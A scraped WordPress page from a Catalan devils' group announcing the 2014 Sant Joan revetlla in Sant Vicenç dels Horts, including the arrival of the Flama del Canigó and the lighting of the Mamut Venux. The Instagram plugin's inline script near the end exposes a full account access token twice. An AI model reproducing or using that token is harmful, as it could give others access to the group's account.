									<img src="http://www.angelsdiabolics.cat/wp-content/uploads/2013/06/cropped-slide_mamut2.jpg" width="940" height="197" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Vés al contingut">Vés al contingut</a></div>
				<div class="menu-header"><ul id="menu-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-781"><a href="#">L&#8217;entitat</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a title="Informació" href="http://www.angelsdiabolics.cat/entitat/informacio/">Informació sobre l&#8217;entitat</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a title="Història" href="http://www.angelsdiabolics.cat/entitat/historia-de-la-colla/">Història de la colla</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="http://www.angelsdiabolics.cat/entitat/comissions/">Comissions</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="http://www.angelsdiabolics.cat/entitat/butlleti-infoc/">Butlletí inFOC</a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="http://www.angelsdiabolics.cat/entitat/25anys/">25è aniversari</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="http://www.angelsdiabolics.cat/category/noticies/">Notícies d&#8217;actualitat</a></li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-770"><a title="Seccions" href="#">Seccions</a>
<ul class="sub-menu">
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="http://www.angelsdiabolics.cat/seccions/diables-adults-i-bestia/">Diables adults i bèstia</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="http://www.angelsdiabolics.cat/seccions/diables-infantils/">Infantils</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="http://www.angelsdiabolics.cat/seccions/timbalers/">Timbalers</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="http://www.angelsdiabolics.cat/mamut-venux-bestia-de-foc/">Mamut Venux</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="http://www.angelsdiabolics.cat/marxandatge/">Marxandatge</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="http://www.angelsdiabolics.cat/calendari/">Calendari</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="http://www.angelsdiabolics.cat/contacte/">Contacte</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="http://www.angelsdiabolics.cat/fes-te_soci/">Fes-te soci!</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1756"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/">Galeria d&#8217;imatges</a>
<ul class="sub-menu">
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/xiii-mostra-representativa-de-bestiari-de-catalunya/">XIII Mostra Representativa de Bestiari de Catalunya</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/trobada-de-gegants-i-bestiari-al-rossello-2013/">Trobada de Gegants i Bestiari al Rosselló 2013</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/via-catalana-2013/">Via Catalana 2013</a></li>
	<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/expolleure/">Expolleure</a></li>
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/aniversari-bestiari-a-artesa-de-lleida-2018/">Aniversari Bestiari a Artesa de Lleida 2018</a></li>
	<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/dia-del-mamut/">Dia del Mamut</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/caminada-sollidaria-contra-el-cancer/">Caminada solidària contra el càncer</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/dimecres-de-cendra/">Dimecres de Cendra</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/carrossa-del-carbo/">Carrossa del Carbó</a></li>
	<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/el-mamut-no-em-fa-por/">El Mamut no em fa por</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="http://www.angelsdiabolics.cat/trobada-de-timbalers-a-montblanc/">Trobada de timbalers a Montblanc</a></li>
	<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="http://www.angelsdiabolics.cat/la-llegenda-de-la-guardiana-de-la-vall-de-venux/">La llegenda de la Guardiana de la Vall de Venux</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="http://www.angelsdiabolics.cat/galeria-dimatges/festa-dels-25-anys-dels-mamut-venux/">Festa dels 25 anys dels Mamut Venux</a></li>
</ul>
</li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-751" class="post-751 page type-page status-publish hentry">
											<h1 class="entry-title">Revetlla Popular Sant Joan 2014</h1>
					
					<div class="entry-content">
						<p style="text-align: center;"><a href="https://www.facebook.com/events/665637360156052/" target="_blank">https://www.facebook.com/events/665637360156052/</a></p>
<p><a href="https://www.facebook.com/events/665637360156052/" target="_blank"><img decoding="async" class="size-full wp-image-1102 aligncenter" alt="santjoan2014" src="http://www.angelsdiabolics.cat/wp-content/uploads/2013/05/santjoan2014.jpg" width="551" height="758" srcset="http://www.angelsdiabolics.cat/wp-content/uploads/2013/05/santjoan2014.jpg 551w, http://www.angelsdiabolics.cat/wp-content/uploads/2013/05/santjoan2014-218x300.jpg 218w" sizes="(max-width: 551px) 100vw, 551px" /></a></p>
<p style="text-align: center;"><a href="https://www.facebook.com/events/665637360156052/" target="_blank">https://www.facebook.com/events/665637360156052/</a></p>
<p>Ja tenim més detalls sobre els actes culturals que es faran previs a la Revetlla de Sant Joan 2014 a Sant Vicenç dels Horts:</p>
<h2>ACTES CULTURALS:</h2>
<ul>
<li><strong>19:30h Recorregut de la Flama del Canigó per la població</strong> a càrrec de la <em>Penya Ciclista Bons Amics</em> i el <em>Club Excursionista Sant Vicenç dels Horts</em></li>
<li><strong>20:30h Arribada de la Flama del Canigó a l’antic Juncadella</strong>. Lectura del manifest a càrrec de l’<em>Assemblea Nacional Catalana</em>, cants a càrrec de l’<em>Orfeó Vicentí</em> i la <em>Coral El Llessamí</em>, pilar a càrrec dels <em>Carallots</em> i encesa del <em>Mamut Venux</em> a càrrec de la <em>Colla de Diables Àngels Diabòlics</em></li>
<li><strong>21:30h Encesa del peveter i inici del sopar popular</strong></li>
<li><strong>23:00h Encesa de la foguera</strong> a càrrec del <em>Mamut Venux</em></li>
</ul>
<p>&nbsp;</p>
<h2>SOBRE LA FLAMA DEL CANIGÓ:</h2>
<div id="node-15134">
<div><a href="http://www.angelsdiabolics.cat/wp-content/uploads/2014/06/capcalera_web.jpg"><img decoding="async" loading="lazy" alt="capcalera_web" src="http://www.angelsdiabolics.cat/wp-content/uploads/2014/06/capcalera_web.jpg" width="400" height="112" /></a>La Flama del Canigó és la festa d’encesa dels <strong>Focs de Sant Joan</strong>, símbol de la nostra identitat; una festa popular arrelada al llarg dels Països Catalans que té l’element del foc com a símbol preeminent. La tradició de les fogueres de Sant Joan és una celebració molt antiga, transmesa de generació en generació al llarg de molts segles. Amb ella, els primers pobladors de les nostres comarques festejaven la nit més curta de l’any, el solstici d’estiu. D’aquesta manera, s’han anat transformant aquelles celebracions prehistòriques en els Focs de Sant Joan actuals.</div>
<div>
<div id="node-17958">
<div></div>
<div>El periodista i director del diari Ara ha estat l&#8217;encarregat de redactar el missatge d&#8217;aquesta edició de la Flama del Canigó. Com ja és tradició, el missatge es llegirà allà on arribi la Flama just abans d&#8217;encendre les fogueres de la nit de Sant Joan. Podeu llegir-lo <a href="http://www.omnium.cat/contingut-programa/missatge-2014" target="_blank">aquí</a>.</div>
<p>Més informació: <a href="http://www.omnium.cat/flama-del-canigo" target="_blank">http://www.omnium.cat/flama-del-canigo</a></p>
</div>
</div>
<h2>SOBRE L&#8217;ARRIBADA DE LA FLAMA A SANT VICENÇ DELS HORTS:</h2>
<div id="node-15134">La Flama arriba a Sant Vicenç dels Horts de la mà d&#8217;un grup de ciclistes de la població veïna de Sant Climent de Llobregat, els quals ja fa més de sis anys que pugen al Canigó a buscar la Flama i la reparteixen per a diferents poblacions dins el seu recorregut ( Caldes de Montbui, Castellbisbal, Begues, Sant Vicenç dels Horts, Sant Boi de Llobregat, Viladecans, Gavà i Sant Climent de Llobregat). Des d&#8217;aquí volem agraïr l&#8217;esforç que fan per completar el seu recorregut de més de 250km per apropar-nos la flama.</div>
</div>
<div id="node-15135"></div>
																	</div><!-- .entry-content -->
				</div><!-- #post-751 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Darreres notícies</h3>
		<ul>
											<li>
					<a href="http://www.angelsdiabolics.cat/2024/08/festa-major-destiu-2024/">Festa Major d&#8217;Estiu 2024</a>
									</li>
											<li>
					<a href="http://www.angelsdiabolics.cat/2023/01/festa-major-dhivern-2023/">Festa Major d&#8217;Hivern 2023</a>
									</li>
											<li>
					<a href="http://www.angelsdiabolics.cat/2023/01/trobada-de-besties-25e-aniversari-del-mamut-venux/">Trobada de Bèsties 25è aniversari del Mamut Venux</a>
									</li>
											<li>
					<a href="http://www.angelsdiabolics.cat/2022/06/preparem-la-trobada-de-besties-25e-aniversari-mamut-venux/">Preparem la Trobada de Bèsties 25è aniversari Mamut Venux</a>
									</li>
					</ul>

		</li><li id="banner-5" class="widget-container shailan_banner_widget">			
						<!-- Image Banner Widget by shailan v1.4.4 on WP6.1.9-->
			<a href="http://www.angelsdiabolics.cat/fes-te_soci/" target="_self" ><img src="http://www.angelsdiabolics.cat/wp-content/uploads/2011/10/PROMO-SOCI-DIABLES.jpg" alt="Vols ser diable? Fes-te soci! Àngels Diabolics" title="Vols ser diable? Fes-te soci! Àngels Diabolics" class="banner-image" width="100%" /></a>			<!-- /Image Banner Widget -->
			</li><li id="banner-8" class="widget-container shailan_banner_widget">			
						<!-- Image Banner Widget by shailan v1.4.4 on WP6.1.9-->
			<a href="http://www.angelsdiabolics.cat/entitat/butlleti-infoc/" target="_self" ><img src="http://www.angelsdiabolics.cat/wp-content/uploads/2014/04/infoc_banner.jpg" alt="Butlletí trimestral inFOC" title="Butlletí trimestral inFOC" class="banner-image" width="100%" /></a>			<!-- /Image Banner Widget -->
			</li><li id="banner-6" class="widget-container shailan_banner_widget">			
						<!-- Image Banner Widget by shailan v1.4.4 on WP6.1.9-->
			<a href="http://www.amicsdelmamut.cat" target="_blank" ><img src="http://www.angelsdiabolics.cat/wp-content/uploads/2013/01/promo_amics_Mamut.jpg" alt="Ja t'has fet Amic del Mamut Venux?" title="Ja t'has fet Amic del Mamut Venux?" class="banner-image" width="100%" /></a>			<!-- /Image Banner Widget -->
			</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Enllaços d'interès</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bestiari.cat/">Agrupació de Bestiari Festiu i Popular de Catalunya</a></li>
<li><a href="http://www.svh.cat" rel="noopener" target="_blank">Ajuntament de Sant Vicenç dels Horts</a></li>
<li><a href="http://www.amicsdelmamut.cat" rel="noopener" target="_blank">Amics del Mamut Venux</a></li>
<li><a href="http://www.bestiaridefoc.cat" rel="noopener" target="_blank">Federació de Bestiari de Foc del Baix Llobregat</a></li>
<li><a href="http://www.diables.cat/" rel="noopener" target="_blank">Federació de Diables i Dimonis de Catalunya</a></li>

	</ul>
</li>
<li id="banner-7" class="widget-container shailan_banner_widget">			
						<!-- Image Banner Widget by shailan v1.4.4 on WP6.1.9-->
			<a href="http://www.angelsdiabolics.cat" target="_self" ><img src="http://www.angelsdiabolics.cat/wp-content/uploads/2013/06/angels_diabolics.png" alt="" title="" class="banner-image" width="100%" /></a>			<!-- /Image Banner Widget -->
			</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Amb el suport de:</h3>			<div class="textwidget"><p><a href="http://www.svh.cat" target="_blank" rel="noopener"><img src="http://www.amicsdelmamut.cat/wp-content/uploads/2012/12/logo_ajuntament-svh_2.jpg" alt="" title="" class="banner-image" width="100%" /></a>
</p><p>
<a href="http://www.diba.cat" target="_blank" rel="noopener"><img src="http://www.amicsdelmamut.cat/wp-content/uploads/2013/07/logo_diba.jpg" alt="" title="" class="banner-image" width="100%" /></a>
</p><p>
<a href="http://www.gencat.cat/cultura" target="_blank" rel="noopener"><img src="http://www.amicsdelmamut.cat/wp-content/uploads/2013/07/logo_gencat.jpg" alt="" title="" class="banner-image" width="100%" /></a>
</p></div>
		</li><li id="banner-11" class="widget-container shailan_banner_widget">			
			<h3 class="widget-title">Mitjà de comunicació</h3>			<!-- Image Banner Widget by shailan v1.4.4 on WP6.1.9-->
			<a href="http://www.elbaix.cat" target="_blank" ><img src="http://www.angelsdiabolics.cat/wp-content/uploads/2014/07/elbaix_logo-GRAN.png" alt="ElBaix.cat" title="ElBaix.cat" class="banner-image" width="100%" /></a>			<!-- /Image Banner Widget -->
			</li><li id="block-2" class="widget-container widget_block"></li><li id="block-3" class="widget-container widget_block"><!-- hitwebcounter Code START -->
<a href="https://www.hitwebcounter.com" target="_blank">
<img decoding="async" src="https://hitwebcounter.com/counter/counter.php?page=7848476&style=0005&nbdigits=6&type=page&initCount=0" title="Free Counter" Alt="web counter"   border="0" /></a>     </li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-5" class="widget-container widget_text">			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/AngelsDiabolics" data-widget-id="459994933617643521">Tweets por @AngelsDiabolics</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><div class="fb-like-box" data-href="https://www.facebook.com/diables.AngelsDiabolics" data-width="250" data-height="430" data-colorscheme="dark" data-show-faces="false" data-header="false" data-stream="true" data-show-border="false"></div></div>
		</li><li id="text-8" class="widget-container widget_text">			<div class="textwidget"><div class="fb-like-box" data-href="https://www.facebook.com/AmicsDelMamutVenux" data-width="250" data-height="430" data-colorscheme="dark" data-show-faces="false" data-header="false" data-stream="true" data-show-border="false"></div></div>
		</li><li id="text-9" class="widget-container widget_text">			<div class="textwidget"><iframe src="https://www.google.com/calendar/embed?title=Calendari%20d&#39;activitats&amp;showNav=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=430&amp;wkst=2&amp;hl=ca&amp;bgcolor=%23ffffff&amp;src=tg12nn50n0q2l59a5lg5kf08as%40group.calendar.google.com&amp;color=%235229A3&amp;ctz=Europe%2FMadrid" style=" border-width:0 " frameborder="0" scrolling="no"></iframe></div>
		</li><li id="block-6" class="widget-container widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<p>Instagram</p>



<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<div class="is-layout-flex wp-container-2 wp-block-columns">
<div class="is-layout-flow wp-block-column" style="flex-basis:100%">
    <div id="wdi_feed_0" class="wdi_feed_main_container wdi_layout_ib wdi_feed_theme_1 wdi_feed_browser_1"  >
      <div class="wdi_js_error">Something is wrong.<br /></div><div class="wdi_token_error wdi_hidden">Instagram token error.</div><div class="wdi_private_feed_error wdi_hidden"><span></span></div><div class="wdi_check_fontawesome wdi_hidden"><i></i></div>      <div id="wdi_spider_popup_loading_0" class="wdi_spider_popup_loading"></div>
      <div id="wdi_spider_popup_overlay_0" class="wdi_spider_popup_overlay"
           onclick="wdi_spider_destroypopup(1000)"></div>
      <div class="wdi_feed_container">
        <div class="wdi_feed_info">
          <div id="wdi_feed_0_header" class='wdi_feed_header'></div>
          <div id="wdi_feed_0_users" class='wdi_feed_users'>
                  <div class="wdi_single_user">
        <div class="wdi_header_user_text ">
                                  <h3 onclick="window.open('//instagram.com/diables_angels_diabolics','_blank')">diables_angels_diabolics</h3>
                                <div class="wdi_user_controls">
              <div class="wdi_follow_btn"
                   onclick="window.open('//instagram.com/diables_angels_diabolics','_blank')">
                <span>Follow</span>
              </div>
            </div>
                                      </div>
      </div>
      <div class="wdi_clear"></div>
                </div>
        </div>
                  <div id="wdi_pagination" class="wdi_pagination wdi_hidden">
            <div class="wdi_pagination_container">
              <i id="wdi_first_page" title="First Page" class="tenweb-i tenweb-i-step-backward wdi_pagination_ctrl wdi_disabled"></i>
              <i id="wdi_prev" title="Previous Page" class="tenweb-i tenweb-i-arrow-left wdi_pagination_ctrl"></i>
              <i id="wdi_current_page" class="wdi_pagination_ctrl" style="font-style:normal">1</i>
              <i id="wdi_next" title="Next Page" class="tenweb-i tenweb-i-arrow-right wdi_pagination_ctrl"></i>
              <i id="wdi_last_page" title="Last Page" class="tenweb-i tenweb-i-step-forward wdi_pagination_ctrl wdi_disabled"></i>
            </div>
          </div>
                  <div class="wdi_feed_wrapper wdi_col_1" wdi-res='wdi_col_1'></div>
        <div class="wdi_clear"></div>
                    <div class="wdi_page_loading wdi_hidden"><img class="wdi_load_more_spinner" src="http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/images/ajax_loader.png"></div>
                  </div>
      <div class="wdi_front_overlay"></div>
    </div>
        <script></script>    
</div>
</div>
</div></div>
</div></div>
</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://www.angelsdiabolics.cat/" title="Colla de diables &quot;Àngels Diabòlics&quot; &#8211; Sant Vicenç dels Horts" rel="home">
					Colla de diables &quot;Àngels Diabòlics&quot; &#8211; Sant Vicenç dels Horts				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plataforma de publicació personal i semàntica.">
					Gràcies al WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->


		<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-63570109-1', 'angelsdiabolics.cat');
	ga('send', 'pageview');
	</script><script type=text/javascript>

</script><link rel='stylesheet' id='wdi_font-tenweb-css' href='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/css/tenweb-fonts/fonts.css?ver=2.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_frontend-css' href='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.min.css?ver=2.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_mCustomScrollbar-css' href='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/css/gallerybox/jquery.mCustomScrollbar.min.css?ver=2.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_theme_1-css' href='http://www.angelsdiabolics.cat/wp-content/uploads/wd-instagram-feed/wdi_theme_1.css?key=62b9f7167a4bb&#038;ver=6.1.9' type='text/css' media='all' />
<style id='generate_feed_styles-inline-css' type='text/css'>
      #wdi_feed_0 .wdi_feed_header {
        display: none; /*if display-header is true display:block*/
      }

            #wdi_feed_0 .wdi_header_user_text {
        padding-top: 5.5px;

      }

      #wdi_feed_0 .wdi_header_user_text h3 {
        margin-top: 5.5px;
      }

      #wdi_feed_0 .wdi_media_info {
        display: block      }

      #wdi_feed_0 .wdi_feed_item {
        width: 100%; /*thumbnail_size*/
      }

            @media screen and (min-width: 800px) and (max-width: 1024px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (min-width: 480px) and (max-width: 800px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (max-width: 480px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }
    
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-columns.wp-container-2{flex-wrap:nowrap;}
</style>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?ver=7.8.5&#038;onload=ccfRecaptchaOnload&#038;render=explicit' id='ccf-google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-api-ccf-js-extra'>
/* <![CDATA[ */
var WP_API_Settings = {"root":"http:\/\/www.angelsdiabolics.cat\/wp-json\/","nonce":"eb787ef3db"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/custom-contact-forms/wp-api/wp-api.js?ver=1.2' id='wp-api-ccf-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/js/jquery.lazyload.min.js?ver=2.4.34' id='wdi_lazy_load-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=2.4.34' id='wdi_instagram-js'></script>
<script type='text/javascript' id='wdi_frontend-js-extra'>
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"http:\/\/www.angelsdiabolics.cat\/wp-admin\/admin-ajax.php","wdi_nonce":"00ef60ccc5","WDI_MINIFY":"true","feed_id":"1","number_of_photos":"20","wdi_cache_request_count":"10"};
var wdi_url = {"plugin_url":"http:\/\/www.angelsdiabolics.cat\/wp-content\/plugins\/wd-instagram-feed\/","ajax_url":"http:\/\/www.angelsdiabolics.cat\/wp-admin\/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","expired_token":"Error: Access token session has expired, please reauthorize access token","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"07161a7350","wdi_token_error_flag":""};
var wdi_object = {"user":{"type":"personal","user_id":"17841408391460013","user_name":"diables_angels_diabolics","access_token":"IGQVJVYkhPa2FzeWw1XzZA6aXBMdlN0UDFvb1lGejhqa0YwZAzczV2Q4cy1naXRHb2JITEV0LXpaZAVM0emp0Q3k2SWlLTTRxNDVVR1p2MHd3SEpKalFXOFRTZAG5DUXBQS1NpeDR3UzVB","start_in":1628101684,"expires_in":"5184000"}};
var wdi_feed_0 = {"feed_row":{"thumb_user":"","feed_name":"Instagram","feed_thumb":"","published":"1","theme_id":"1","feed_users":"[{\"id\":\"17841408391460013\",\"username\":\"diables_angels_diabolics\",\"tag_id\":\"\"}]","feed_display_view":"pagination","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"0","number_of_photos":"20","load_more_number":"4","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":1,"resort_after_load_more":0,"show_likes":"0","show_description":"0","show_comments":"0","show_usernames":"1","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":0,"feed_type":"image_browser","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"648","popup_height":"648","popup_type":"fade","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","hashtag_top_recent":"0","id":"1","nothing_to_display":"0","username":"diables_angels_diabolics","widget":false,"access_token":"IGQVJVYkhPa2FzeWw1XzZA6aXBMdlN0UDFvb1lGejhqa0YwZAzczV2Q4cy1naXRHb2JITEV0LXpaZAVM0emp0Q3k2SWlLTTRxNDVVR1p2MHd3SEpKalFXOFRTZAG5DUXBQS1NpeDR3UzVB","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"12","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"tenweb-i-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightb